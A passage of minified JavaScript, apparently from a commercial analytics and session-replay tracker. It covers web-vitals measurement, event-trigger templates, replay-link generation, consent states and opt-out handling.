c)i.h(u);i.i>e.value&&(e.value=i.i,e.entries=i.o,t())},o=vn("layout-shift",n);o&&(t=gs(s,e,wh,r.reportAllChanges),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(n(o.takeRecords()),t(!0))}),_r(()=>{i.i=0,e=ms("CLS",0),t=gs(s,e,wh,r.reportAllChanges),cl(()=>t())}),setTimeout(t))}))},yd=0,Na=1/0,qn=0,Yv=s=>{for(let r of s)r.interactionId&&(Na=Math.min(Na,r.interactionId),qn=Math.max(qn,r.interactionId),yd=qn?(qn-Na)/7+1:0)},mc,Ah=()=>{var s;return mc?yd:(s=performance.interactionCount)!=null?s:0},Xv=()=>{"interactionCount"in performance||mc||(mc=vn("event",Yv,{type:"event",buffered:!0,durationThreshold:0}))},bh=0,yc=class{constructor(){Ns(this,"u",[]);Ns(this,"l",new Map);Ns(this,"m");Ns(this,"p")}v(){bh=Ah(),this.u.length=0,this.l.clear()}P(){let r=Math.min(this.u.length-1,Math.floor((Ah()-bh)/50));return this.u[r]}h(r){var i,n;if((i=this.m)==null||i.call(this,r),!r.interactionId&&r.entryType!=="first-input")return;let t=this.u.at(-1),e=this.l.get(r.interactionId);if(e||this.u.length<10||r.duration>t.T){if(e?r.duration>e.T?(e.entries=[r],e.T=r.duration):r.duration===e.T&&r.startTime===e.entries[0].startTime&&e.entries.push(r):(e={id:r.interactionId,entries:[r],T:r.duration},this.l.set(e.id,e),this.u.push(e)),this.u.sort((o,c)=>c.T-o.T),this.u.length>10){let o=this.u.splice(10);for(let c of o)this.l.delete(c.id)}(n=this.p)==null||n.call(this,e)}}},Ed=s=>{let r=globalThis.requestIdleCallback||setTimeout;document.visibilityState==="hidden"?s():(r(s=ul(s)),document.addEventListener("visibilitychange",s,{once:!0}))},Th=[200,500],Kv=(s,r={})=>{globalThis.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype&&vo(()=>{var c;Xv();let t,e=ms("INP"),i=hl(r,yc),n=u=>{Ed(()=>{for(let p of u)i.h(p);let d=i.P();d&&d.T!==e.value&&(e.value=d.T,e.entries=d.entries,t())})},o=vn("event",n,{durationThreshold:(c=r.durationThreshold)!=null?c:40});t=gs(s,e,Th,r.reportAllChanges),o&&(o.observe({type:"first-input",buffered:!0}),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(n(o.takeRecords()),t(!0))}),_r(()=>{i.v(),e=ms("INP"),t=gs(s,e,Th,r.reportAllChanges)}))})},Ec=class{constructor(){Ns(this,"m")}h(r){var t;(t=this.m)==null||t.call(this,r)}},Rh=[2500,4e3],Jv=(s,r={})=>{vo(()=>{let t=gd(),e,i=ms("LCP"),n=hl(r,Ec),o=u=>{r.reportAllChanges||(u=u.slice(-1));for(let d of u)n.h(d),d.startTime<t.firstHiddenTime&&(i.value=Math.max(d.startTime-Sn(),0),i.entries=[d],e())},c=vn("largest-contentful-paint",o);if(c){e=gs(s,i,Rh,r.reportAllChanges);let u=ul(()=>{o(c.takeRecords()),c.disconnect(),e(!0)});for(let d of["keydown","click","visibilitychange"])addEventListener(d,()=>Ed(u),{capture:!0,once:!0});_r(d=>{i=ms("LCP"),e=gs(s,i,Rh,r.reportAllChanges),cl(()=>{i.value=performance.now()-d.timeStamp,e(!0)})})}})},Ch=[800,1800],Sc=s=>{document.prerendering?vo(()=>Sc(s)):document.readyState!=="complete"?addEventListener("load",()=>Sc(s),!0):setTimeout(s)},Qv=(s,r={})=>{let t=ms("TTFB"),e=gs(s,t,Ch,r.reportAllChanges);Sc(()=>{let i=ll();i&&(t.value=Math.max(i.responseStart-Sn(),0),t.entries=[i],e(!0),_r(()=>{t=ms("TTFB",0),e=gs(s,t,Ch,r.reportAllChanges),e(!0)}))})},Zv=(()=>{class s{onFCP(t){try{md(t,{reportAllChanges:!0})}catch{it.counters.webVitalsErrors.count("FCP")}}onCLS(t){try{Wv(t,{reportAllChanges:!0})}catch{it.counters.webVitalsErrors.count("CLS")}}onLCP(t){try{Jv(t,{reportAllChanges:!0})}catch{it.counters.webVitalsErrors.count("LCP")}}onTTFB(t){try{Qv(t,{reportAllChanges:!0})}catch{it.counters.webVitalsErrors.count("TTFB")}}onINP(t){try{Kv(t,{reportAllChanges:!0})}catch{it.counters.webVitalsErrors.count("INP")}}}return s})();var t_="csAnalysisEventsPersisted",Ih="v2/events",Sd=["submit"],vc=["trackEvent"];var e_=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V){this.E=t,this._t=e,this.M=i,this.it=n,this.Gt=o,this.S=c,this.L=u,this.Ft=d,this.gt=p,this.Ot=g,this.W=_,this.zt=w,this.ot=T,this.Wt=D,this.Yt=V}init(){let t=new Hv,e=this.Ot.create(`${this.E.getTrackerUri()}/${Ih}`,"base64");this.$r=this.UT(e),this.Te=this.jT(t,this.$r.getRecoveryStorage(),e),this.Te.init(),this.W.addListener(this.Te),this.gt.addListener(this.Te),this.S.register(Sd,()=>{}),this.S.register(vc,i=>{if(!gt(i))throw new re(vc[0]);this.Te.pushCustomEvent(i.name,i.source,i.properties)})}onStartTracking(t){this.$r.start(),this.Te.start(t)}onAfterNaturalPageView(){this.Te.initStates()}onArtificialPageViewEnd(t){this.Te.clearStates(!0),t&&(this.Te.stop(),this.$r.stop())}onAfterArtificialPageView(t){this.Te.initStates(),t&&(this.Te.start(),this.$r.start()),this.Te.collectInitialEvents()}onBeforeSessionRenewal(){this.Te.clearStates(),this.Te.stop(),this.$r.stop()}onOptout(){this.Te.stop(),this.$r.stop()}jT(t,e,i){var n,o;let c=new Gv(window),u=new $v,d=xv(this.E,this.it,this.zt,this.Wt,this.Yt),p=[];this.E.collectSubmit||csArray.prototype.push.call(p,"submit");let g=new Bv(d,this.it,this.Gt,p),_=Lv(this.E,this.it,this.zt,this.Wt,this.Yt),w=new Fv(_,this.Ft),T=new zv(new Zv),D=new ad,V,O,N,G=new nd(`${this.E.getTrackerUri()}/${Ih}`),B=new tn(this._t,this.M),P,J,Q,at;return new Nv(this.E,g,w,u,c,t,G,B,this.L,e,T,D,i,d,V,O,N,P,J,Q,at)}UT(t){return new Vv(new Uv(t_),t)}}return s})(),s_=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.status)&&U(t.selector):!1}execute(t){if(!ne(t.selector))return;let e=window.csquerySelector[document.nodeType].call(document,t.selector);e&&this.commandsService.applyFromImplementation(Sd[0],[t.status,e],"SubmitTemplate")}}return s})(),ri=(()=>{let s;return function(r){function t(n){return n.replayConsentRequiredForSession}r.isReplayConsentNeeded=t;function e(n){return n.collectState===W.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED||n.collectState===W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}r.isRecordingBlockedByConsent=e;function i(n){return n.collectState===W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}r.isRecordingWithDrawn=i}(s||(s={})),s})(),Wn=(()=>{let s;return function(r){r[r.NOT_NEEDED=1]="NOT_NEEDED",r[r.NOT_EXPRESSED=2]="NOT_EXPRESSED",r[r.WITHDRAWN=3]="WITHDRAWN",r[r.GRANTED=4]="GRANTED"}(s||(s={})),s})(),i_=(()=>{class s{constructor(t,e,i,n){this.M=t,this.C=e,this.E=i,this.ds=n,this.Tm=!1}isNaturalPageViewSent(){return this.Tm}setNaturalPageViewSent(t){this.Tm=t}getTrackingContext(){let t=this.C.getSession();if(!t)return null;let e=this.getSessionKey();if(!e)return null;let i=this.E.projectId,n=this.E.uxaDomain,o=t.pageNumber,c=this.ds.getPageViewType(),u=this.C.isReplayRecorded(),d=this.HT(t);return{projectId:i,sessionKey:e,pageNumber:o,pageViewType:c,isRecording:u,uxaDomain:n,recordingConsentState:d,...this.E.smbConfig}}getSessionKey(){let t=this.M.getVisitor();return t?`${t.id}.${t.visitsCount}`:null}HT(t){return ri.isReplayConsentNeeded(this.E)?t.collectState===W.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED?Wn.NOT_EXPRESSED:t.collectState===W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?Wn.WITHDRAWN:Wn.GRANTED:Wn.NOT_NEEDED}}return s})(),r_=(()=>{class s{constructor(t){this.Lt=t,this.de=[]}handleCommand(t){if(fs(t)&&(this.Ao(t),this.Lt.isNaturalPageViewSent())){let e=this.Lt.getTrackingContext();e!==null&&this.qt(t,e)}}Ao(t){csArray.prototype.push.call(this.de,t)}executeRegisteredCallbacks(){let t=this.Lt.getTrackingContext();t!==null&&csArray.prototype.map.call(this.de,e=>this.qt(e,t))}qt(t,e){csSetTimeout(()=>{t(e)})}}return s})(),n_=(()=>{class s{constructor(t){this.Lt=t,this.ir=[]}handleCommand(t){if(this.Lt.isNaturalPageViewSent())return this.BT(t);this.bo(t)}BT(t){let e=this.Lt.getSessionKey();return this.Rm(t)&&e!==null&&this.qt(t.callback,e),e}bo(t){this.Rm(t)&&csArray.prototype.push.call(this.ir,t.callback)}flushPendingCallbacks(){let t=this.Lt.getSessionKey();t!==null&&csArray.prototype.forEach.call(this.ir,e=>{this.qt(e,t)}),this.ir=[]}Rm(t){return t&&typeof t.callback=="function"}qt(t,e){csSetTimeout(()=>{t(e)})}}return s})();function o_(s,r){let{isRecording:t,pageNumber:e,projectId:i,siteId:n,uxaDomain:o,csLiteDomain:c}=s,u=/^(.+)\.(\d+)$/.exec(s.sessionKey),d;if(t&&u){let[,p,g]=u;n?d=`${c}/sites/${n}/player?uu=${p}&sn=${g}&pn=${e}`:d=`${o}/quick-playback/index.html?pid=${i}&uu=${p}&sn=${g}&pvid=${e}&recordingType=cs`,r.withTimestamp&&(d+=`&t=${$.now()-r.recordingStartTimestamp}`)}return{replayLink:d,isRecording:t}}var a_=(()=>{class s{constructor(t){this.Lt=t}handleCommand(t,e){li(t)&&fs(e)&&this.qt(t,e)}qt(t,e){csSetTimeout(()=>{let i=this.Lt.getTrackingContext();if(i){let n=o_(i,t);e(n)}})}}return s})(),c_=(()=>{class s{constructor(){this.de=new Set}handleCommand(t,e){return!fs(t)||this.de.has(t)?null:(this.de.add(t),e&&(this.xe=e,this.Cm(t,e)),()=>this.de.delete(t))}executeCallbacks(t){this.FT(t)&&(this.xe=t,this.de.forEach(e=>this.Cm(e,t)))}Cm(t,e){csSetTimeout(()=>{try{t(e)}catch{}})}FT(t){let{isRecording:e,recordingStartTimestamp:i,etrState:n,etrStatus:o,collectState:c}=t;return this.xe&&(this.xe.isRecording!==e||this.xe.recordingStartTimestamp!==i||this.xe.etrState!==n||this.xe.etrStatus!==o||this.xe.collectState!==c)}}return s})(),vd=["afterPageView"],l_=["getSessionKey"],h_=["onRecordingContextChange","onRecordingStateChange"],u_=["replay:link:generate"],d_=(()=>{class s{constructor(t,e,i,n,o,c,u,d){this.M=t,this.C=e,this.S=i,this.gt=n,this.et=o,this.E=c,this.ds=u,this.Ei=d,this.Im=null}init(){this.Lt=new i_(this.M,this.C,this.E,this.ds),this.ku=new r_(this.Lt),this.Pm=new n_(this.Lt),this.To=new c_,this.$T=new a_(this.Lt),this.S.register(l_,t=>this.Pm.handleCommand(t)),this.S.register(vd,t=>this.ku.handleCommand(t)),this.S.register(h_,t=>this.To.handleCommand(t,this.Ei.getRecordingContext())),this.S.register(u_,(t,e)=>{this.zr&&this.$T.handleCommand({...t,recordingStartTimestamp:this.Ei.getRecordingContext().recordingStartTimestamp},e)})}onAfterNaturalPageView(){var t;this.Lt.setNaturalPageViewSent(!0),this.Pm.flushPendingCallbacks(),this.ku.executeRegisteredCallbacks(),(t=this.Im)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onAfterArtificialPageView(){var t;this.ku.executeRegisteredCallbacks(),(t=this.Im)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onCollectStateChange(){this.executeRecordingContextChangeCallbacks()}onRecordingContextChange(){this.executeRecordingContextChangeCallbacks()}executeRecordingContextChangeCallbacks(){this.To.executeCallbacks(this.Ei.getRecordingContext())}setRecordingService(t){this.zr=t}}return et([Sr({wait:0,mode:"trailing"})],s.prototype,"executeRecordingContextChangeCallbacks",null),s})(),xe=(()=>{class s{onEvent(t){this.onEventCallback=t}constructor(t,e,i,n){this.commandsService=t,this.condition=i,this.experimentalConfig=n,this.isStarted=!1,this.Om=!1,this.args=e}start(){this.Om||(this.onInit(),this.Om=!0),this.isStarted||(this.onStart(),this.isStarted=!0)}stop(){this.isStarted&&(this.onStop(),this.isStarted=!1)}}return et([F()],s.prototype,"start",null),et([F()],s.prototype,"stop",null),s})(),f_=(()=>{class s extends xe{validateArgs(t){return!!gt(t)}zT(){this.isStarted&&this.onEventCallback()}onInit(){this.commandsService.applyFromImplementation(vd[0],[()=>this.zT()],"AfterPageViewTrigger")}onStart(){}onStop(){}}return s})(),_c=(()=>{class s extends xe{constructor(){super(...arguments),this.xu={pageviewTypes:["natural","artificial"]}}validateArgs(t){var e;return gt(t)&&li(t)&&csArray.isArray(t.pageviewTypes)&&kc(t.pageviewTypes,n=>U(n))||(tt.implementation(`BeforePageViewTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.pageviewTypes}, fallback to default config.`),this.args=this.xu),!0}onInit(){this.GT=this.args.pageviewTypes}onPageView(t){this.isStarted&&csArray.prototype.indexOf.call(this.GT,t)!==-1&&this.onEventCallback()}onStart(){}onStop(){}}return s})(),Ph="once per pageview",p_="always",g_=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0}validateArgs(t){if(gt(t)){let e=U(t.selector),i=t.frequency?t.frequency===Ph||t.frequency===p_:!0;return e&&i}return!1}onInit(){if(!ne(this.args.selector)){this.bt=!1;return}this.Ro=this.args.frequency?this.args.frequency===Ph:!0,this.G=new $e((t,e)=>this.R(t,e))}onStart(){this.bt&&this.G.observe(this.args.selector)}onStop(){this.bt&&(this.G.processPendingMutations(),this.G.disconnect())}R(t,e){e==="added"&&(this.Ro?(this.stop(),this.onEventCallback({element:t[0]})):new Set(t).forEach(i=>this.onEventCallback({element:i})))}}return s})(),Oh="once per pageview",m_="always",y_=(()=>{class s extends xe{constructor(){super(...arguments),this.Lu=!1,this.es=!1,this.Ro=!0}validateArgs(t){if(gt(t)){let e=U(t.selector),i=t.frequency?t.frequency===Oh||t.frequency===m_:!0;return e&&i}return!1}onInit(){if(!ci.isSupported())return;this.es=!0,this.Ro=this.args.frequency?this.args.frequency===Oh:!0;let t=this.Nm();this.Y=new $e((e,i)=>{if(i==="initial")for(let n of e)bt.isVisibleInViewportInForeground(n)&&(n[this.Vu]=!0);this.Uu(e)},{closest:t}),this.kt=new ci({delay:0,trackOnce:!1,reobserve:!0,allowSameMatch:!0})}onStart(){!this.es||this.isStarted||(this.Vu=csSymbol("skipElement"),this.Lu=!1,this.kt.start((t,e)=>this.ju(t,e)),this.Y.observe(this.args.selector))}onStop(){!this.es||!this.isStarted||(this.Y.disconnect(),this.kt.stop())}ju(t,e){if(this.isStarted&&e===cr.VisibleInViewPort){let n=this.Nm()?t.closest(this.args.selector):t;if(n){if(n&&n[this.Vu]){delete n[this.Vu];return}this.Ro&&this.stop(),(!this.Ro||!this.Lu)&&(this.Lu=!0,this.onEventCallback({element:n}))}}}Uu(t){for(let e of t)this.kt.observe(e)}Nm(){var t;return((t=this.experimentalConfig)===null||t===void 0?void 0:t.useClosestElement)!==!1}}return s})(),E_=(()=>{class s extends xe{constructor(){super(...arguments),this.Hu=!1,this.bt=!0,this.gi=!0,this.wi={boundElement:document,type:"click",listener:t=>{if(this.Hu){this.Hu=!1;return}this.onClickOrTap(t)}},this.qT=(t,e)=>{t.type===Yt.TAP&&(this.Hu=!0,this.onClickOrTap(e))}}validateArgs(t){return gt(t)?U(t.selector):!1}onClickOrTap({target:t}){if(Pt(t)&&hi(t)){let e=pr(t,this.args.selector);e&&this.onEventCallback({element:e})}}onInit(){if(!ne(this.args.selector)){this.bt=!1;return}this.Qn=new ed(this.qT)}onStart(){var t;this.bt&&(xt(this.wi,this.gi),(t=this.Qn)===null||t===void 0||t.observe())}onStop(){var t;this.bt&&(Lt(this.wi,this.gi),(t=this.Qn)===null||t===void 0||t.disconnect())}}return et([F("onClickOrTap"),Mt()],s.prototype,"onClickOrTap",null),s})(),S_=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0,this.Mm=!1}validateArgs(t){return gt(t)?U(t.selector):!1}onInit(){if(!ne(this.args.selector)){this.bt=!1;return}this.G=new $e((t,e)=>{this.R(t,e)})}onStart(){this.bt&&(this.G.observe(this.args.selector),this.Mm=!0)}onStop(){this.bt&&(this.G.processPendingMutations(),this.G.disconnect())}R(t,e){this.Mm?e==="added"&&new Set(t).forEach(i=>this.onEventCallback({element:i})):this.onEventCallback({element:t[0]})}}return s})(),v_=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0}validateArgs(t){return gt(t)?U(t.selector):!1}onInit(){if(!ne(this.args.selector)){this.bt=!1;return}this.Y=new $e(t=>this.WT(t)),this.U=new ze(t=>this.YT(t))}onStart(){this.bt&&(this.Sc=csSymbol("MatchingElement"),this.Y.observe(this.args.selector),this.U.observe())}onStop(){this.bt&&(this.Y.processPendingMutations(),this.Y.disconnect(),this.U.disconnect())}WT(t){new Set(t).forEach(e=>this.XT(e))}YT(t){let e=Dc(t,n=>n.removedNodes),i=[];for(let n of e)csArray.prototype.push.call(i,...this.KT(n));new Set(i).forEach(n=>this.onEventCallback({element:n}))}XT(t){t[this.Sc]=!0}KT(t){let e=[];return de(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{i[this.Sc]&&(bt.isConnected(i)?fe.call(i,this.args.selector)||delete i[this.Sc]:delete i[this.Sc],csArray.prototype.push.call(e,i))}),e}}return s})(),__=(()=>{class s extends xe{constructor(){super(...arguments),this.vc=!0}validateArgs(t){return gt(t)?U(t.selector):!1}onInit(){if(!ne(this.args.selector)||!ci.isSupported()){this.vc=!1;return}this.kt=new ci({delay:0,trackOnce:!0,reobserve:!0}),this.Y=new $e(t=>this.Uu(t),{closest:!0})}Uu(t){for(let e of t)this.kt.observe(e)}ju(t,e){if(this.isStarted&&e===cr.VisibleInViewPort){let i=pr(t,this.args.selector);i&&(this.onEventCallback({element:i}),this.stop(),this.vc=!1)}}onStart(){this.vc&&(this.kt.start((t,e)=>this.ju(t,e)),this.Y.observe(this.args.selector))}onStop(){this.vc&&(this.kt.stop(),this.Y.disconnect())}}return s})(),w_=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0,this.gi=!0,this.wi={boundElement:document,type:"submit",listener:t=>this.submitListener(t)}}validateArgs(t){return gt(t)?U(t.selector):!1}submitListener({target:t}){Pt(t)&&hi(t)&&fe.call(t,this.args.selector)&&this.onEventCallback({element:t})}onInit(){ne(this.args.selector)||(this.bt=!1)}onStart(){this.bt&&xt(this.wi,this.gi)}onStop(){this.bt&&Lt(this.wi,this.gi)}}return et([F("submitListener"),Mt()],s.prototype,"submitListener",null),s})(),A_=(()=>{class s extends xe{constructor(){super(...arguments),this.wi={boundElement:window,type:"hashchange",listener:t=>this.hashChangedListener(t)}}validateArgs(t){return!!gt(t)}hashChangedListener(t){t.newURL&&t.newURL===t.oldURL||this.onEventCallback()}onInit(){}onStart(){xt(this.wi)}onStop(){Lt(this.wi)}}return et([F("hashChangedListener"),Mt()],s.prototype,"hashChangedListener",null),s})(),b_=(()=>{class s{static JT(){var t,e,i,n;if("history"in window){let o=Object.getOwnPropertyDescriptors(history);if(!((t=o.pushState)===null||t===void 0)&&t.writable&&(!((e=o.replaceState)===null||e===void 0)&&e.writable))return history}if(History.prototype){let o=Object.getOwnPropertyDescriptors(History.prototype);if(!((i=o.pushState)===null||i===void 0)&&i.writable&&(!((n=o.replaceState)===null||n===void 0)&&n.writable))return History.prototype}Ct.warn("Unable to override pushState, replaceState",!0,"HistoryChangeObserver")}static Bu(){let t=s.JT();s.Co===null&&fs(t==null?void 0:t.pushState)&&(s.Co=Me({target:t,methodName:"pushState",hook:({args:e})=>{s.Dm("pushstate",e)}})),s.Io===null&&fs(t==null?void 0:t.replaceState)&&(s.Io=Me({target:t,methodName:"replaceState",hook:({args:e})=>{s.Dm("replacestate",e)}}))}static Nn(t){var e,i;s.Me.add(t),s.Me.size===1&&((s.Co===null||s.Io===null)&&s.Bu(),(e=s.Co)===null||e===void 0||e.activate(),(i=s.Io)===null||i===void 0||i.activate(),xt(s.km),xt(s.xm))}static Dn(t){var e,i;s.Me.delete(t),s.Me.size===0&&((e=s.Co)===null||e===void 0||e.deactivate(),(i=s.Io)===null||i===void 0||i.deactivate(),Lt(s.km),Lt(s.xm))}static Dm(t,e){let i={type:t,state:e[0]};U(e[2])&&(i.url=e[2]),s.Mr(i)}static popstateListener(t){s.Mr({type:"popstate",state:t.state})}static hashchangeListener(t){s.Mr({type:"hashchange",state:null,url:t.newURL})}static Mr(t){csArray.prototype.forEach.call(ys(s.Me),e=>{e(t)})}constructor(t){this.R=t}observe(){s.Nn(this.R)}disconnect(){s.Dn(this.R)}}return s.Co=null,s.Io=null,s.km={boundElement:_t,type:"popstate",listener:r=>s.popstateListener(r)},s.xm={boundElement:_t,type:"hashchange",listener:r=>s.hashchangeListener(r)},s.Me=new Set,vt([F("popstateListener"),Mt()],s,"popstateListener",null),vt([F("hashchangeListener"),Mt()],s,"hashchangeListener",null),s})(),T_=(()=>{class s extends xe{validateArgs(t){if(gt(t)){let e=U(t.useDebounce),i=t.useDebounce==="yes"?zt(t==null?void 0:t.window):!0,n=U(t.listeners);return e&&i&&n}return!1}onInit(){this.args.useDebounce==="yes"?this.ce=Xr(()=>{this.onEventCallback()},this.args.window):this.ce=this.onEventCallback,this.G=new b_(t=>this.QT(t))}Lm(){return window.location.href}QT(t){let e=t.type==="replacestate"&&this.args.listeners.indexOf("replaceState")===-1,i=t.type==="hashchange"&&this.args.listeners.indexOf("hashchange")===-1;if(e||i)return;let n=this.Lm();this.Vm!==n&&(this.Vm=n,this.ce())}onStart(){this.Vm=this.Lm(),this.G.observe()}onStop(){this.G.disconnect()}}return s})(),R_=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0,this.Um={boundElement:document,type:"mouseover",listener:t=>this.mouseoverListener(t)},this.jm={boundElement:document,type:"mouseleave",listener:t=>this.mouseleaveListener(t)}}validateArgs(t){return gt(t)?U(t.selector):!1}onInit(){ne(this.args.selector)||(this.bt=!1)}mouseleaveListener({target:t}){Pt(t)&&hi(t)&&t[this._c]&&delete t[this._c]}mouseoverListener({target:t}){if(Pt(t)&&hi(t)){let e=pr(t,this.args.selector);e!==null&&!e[this._c]&&(e[this._c]=!0,this.onEventCallback({element:e}))}}onStart(){this.bt&&(this._c=csSymbol("Hovered"),xt(this.jm,!0),xt(this.Um,!0))}onStop(){this.bt&&(Lt(this.Um),Lt(this.jm))}}return et([F("mouseleaveListener"),Mt()],s.prototype,"mouseleaveListener",null),et([F("mouseoverListener"),Mt()],s.prototype,"mouseoverListener",null),s})(),C_=(()=>{class s{static readyStateChangeListener(t){csArray.prototype.forEach.call(ys(s.callbacks),e=>e(t))}static Hh(t){s.callbacks.has(t)||(s.callbacks.add(t),s.callbacks.size===1&&xt(s.eventHandler,!1))}static $n(t){s.callbacks.delete(t),s.callbacks.size===0&&Lt(s.eventHandler,!1)}constructor(t){this.R=t}observe(){s.Hh(this.R)}disconnect(){s.$n(this.R)}}return s.callbacks=new Set,s.eventHandler={boundElement:_t.document,type:"readystatechange",listener:s.readyStateChangeListener},vt([F("readyStateChangeListener"),Mt()],s,"readyStateChangeListener",null),s})(),I_=(()=>{class s extends xe{constructor(){super(...arguments),this.xu={state:"Any"}}validateArgs(t){var e;return gt(t)&&U(t.state)||(tt.implementation(`PageStateTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.state}, fallback to default config.`),this.args=this.xu),!0}onInit(){this.xt=this.args.state.toLowerCase(),this.G=new C_(()=>{this.Hm(this.xt,document.readyState)&&(this.onEventCallback(),this.G.disconnect())})}onStart(){this.Hm(this.xt,document.readyState)?this.onEventCallback():this.G.observe()}onStop(){this.G.disconnect()}Hm(t,e){let i=s.Bm[e];return s.Bm[t]<=i}}return s.Bm={complete:3,interactive:2,loading:1,any:0},s})(),P_=(()=>{class s{constructor(t,e){this.S=t,this.ZT=e,this.t0={ApiErrorsMaskUrl:Bm,NetworkRequestMaskUrls:xy,ArtificialPageview:xu,BlockAllowListForSr:ty,CustomError:ey,CustomVariable:iy,DataCsEncrypt:ny,DataCsOverride:ay,DynamicVariable:gy,EcTransactionAll:wy,EcTransactionCreate:Ay,EcTransactionItemsAdd:by,EcTransactionSend:Ty,ElementUnmasking:Ry,EventTriggerRecordingPage:Ny,EventTriggerRecordingSession:My,PageEvent:Ly,PiiMasking:Vy,RecordingEventTrigger:Uy,SetPath:jy,SetQuery:Hy,SrmOnlineAssets:Cv,Submit:s_},this.Gr={AfterPageView:f_,ElementAdded:g_,ElementBecomesVisible:y_,ElementExist:S_,ElementRemoved:v_,ElementVisibility:__,ElementClick:E_,FormSubmit:w_,HashChange:A_,HistoryChange:T_,Mouseover:R_,PageState:I_,BeforePageView:_c}}e0(t){let e=this.t0[t.name];return e?new e(this.S,t.args):(tt.error(`Implementations: template ${t.name} does not exist`),null)}s0(t){var e;let i=this.Gr[t.name];if(!i)return tt.error(`Implementations: trigger ${t.name} does not exist`),null;let n=(e=this.ZT)===null||e===void 0?void 0:e[t.name];return new i(this.S,t.args,t.condition,n)}parse(t){let e=[];for(let{triggers:i,template:n}of t){let o=this.e0(n);if(!o)continue;if(!o.validateArgs(o.args)){tt.implementation(`${n.name} has wrong argument.`);continue}for(let u of i){let d=this.s0(u);if(!d)continue;if(!d.validateArgs(d.args)){tt.implementation(`${u.name} has wrong argument.`);continue}csArray.prototype.push.call(e,{name:`${u.name}_${n.name}`,trigger:d,template:o})}}return e}}return s})();function O_(s){return csArray.isArray(s)?csArray.prototype.map.call(s,Tu):Wc(s)?[s]:csArray.from(Ru(s))}function N_(s,r){try{let e=/^values\(([a-zA-Z0-9_$[\].]+)\)\[\?([a-zA-Z0-9_$]+)\]$/.exec(s);if(!e)return null;let i=e[1],n=e[2],o=Iu(r,O_(i));if(typeof o!="object"||o===null)return null;let c=[];return csArray.prototype.forEach.call(Object.keys(o),u=>{let d=o[u];typeof d=="object"&&d!==null&&!csArray.isArray(d)&&n in d&&csArray.prototype.push.call(c,d)}),c}catch{return null}}function M_(s,r){let e=/^\[([0-9]+):([0-9+])\]$/.exec(s);if(!e)return null;let i=parseInt(e[1],10),n=parseInt(e[2],10);return n<=i||n>r.length?null:csArray.prototype.slice.call(r,i,n)}function D_(s,r){let t=csString.prototype.split.call(s,"|");if(t.length>2)return null;let e=N_(csString.prototype.trim.call(t[0]),r);return t.length===2?e===null?null:M_(csString.prototype.trim.call(t[1]),e):e}var k_=(()=>{class s{constructor(t,e,i,n){this.i0=t,this.O=i,this.xe={window,document,location,cookies:{}},this.Gr=new Set,this.r0=new P_(e,n)}init(){Object.defineProperty(this.xe,"cookies",{get:()=>this.n0()});let t=this.r0.parse(this.i0);for(let{name:e,trigger:i,template:n}of t)i instanceof _c&&n instanceof xu||(this.Gr.add(i),i.onEvent(o=>{this.onTriggerEvent(o,n),it.counters.CSTCSnippetUsed.count(e)}))}start(t=!1){this.Gr.forEach(e=>{e.condition&&!Nu(e.condition,this.xe)||(t?this.O.schedule(()=>{e.start()}):e.start())})}stop(){this.Gr.forEach(t=>{t.stop()})}onBeforePageView(t){this.Gr.forEach(e=>{if(e instanceof _c){e.onPageView(t);return}})}onTriggerEvent(t,e){let i=this.o0(t),n={...this.xe,...i},o=[];if(um(e.args)&&U(e.args.iterable)&&e.args.iterable.length>0){let c=D_(e.args.iterable,n);if(Pt(c)){let u=csArray.prototype.map.call(c,d=>({...n,$:d}));csArray.prototype.push.call(o,...u)}}else csArray.prototype.push.call(o,n);if(e instanceof pn){for(let c of o)e.execute(e.args,c);return}for(let c of o){let u=ec(e.args,c);u&&e.execute(u)}}n0(){let t;try{t=document.cookie}catch{t=""}return csArray.prototype.reduce.call(csString.prototype.split.call(t,"; "),(e,i)=>{let[n,o]=csString.prototype.split.call(i,"=");return o!==void 0&&(e[n]=o),e},{})}o0(t){let e={...t};for(let i in e)Ot(e[i])&&(z.isMaskedElement(e[i])||z.isMaskedElementChild(e[i]))&&delete e[i];return e}}return et([oe("implementationsService.start")],s.prototype,"start",null),et([F()],s.prototype,"onTriggerEvent",null),s})(),x_=(()=>{class s{constructor(t,e,i,n){this.Bs=new k_(t,e,i,n)}init(){this.Bs.init()}onInitTracking(){this.Bs.start(!0)}onOptout(){this.Bs.stop()}onBeforeSessionRenewal(){this.Bs.stop(),this.Bs.start()}onArtificialPageViewEnd(){this.Bs.stop()}onBeforeArtificialPageView(){this.Bs.start(),this.Bs.onBeforePageView("artificial")}onBeforeNaturalPageView(){this.Bs.onBeforePageView("natural")}}return s})(),L_=["optout"];var V_=(()=>{class s{constructor(t,e){this.S=t,this.hs=e}init(){this.S.register(L_,()=>{this.hs.activate()})}}return s})(),zr="_cs_optout",U_=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.pt=i}get(){return this.E.cookielessTrackingEnabled?this.pt.getItem(zr):this.I.get(zr)}set(t){this.E.cookielessTrackingEnabled?this.pt.setItem(zr,t):this.I.set(zr,t,Nc)}}return s})(),Nh="1",j_=(()=>{class s{constructor(t,e,i){this.w=t,this.Dt=e,this.mt=i}init(){!this.isActive()&&this.a0()&&this.activate()}isActive(){return this.mt.get()===Nh}activate(){this.w.emitOptout(),this.mt.set(Nh)}a0(){return csString.prototype.indexOf.call(this.Dt.href,zr)>0}}return s})(),H_=(()=>{class 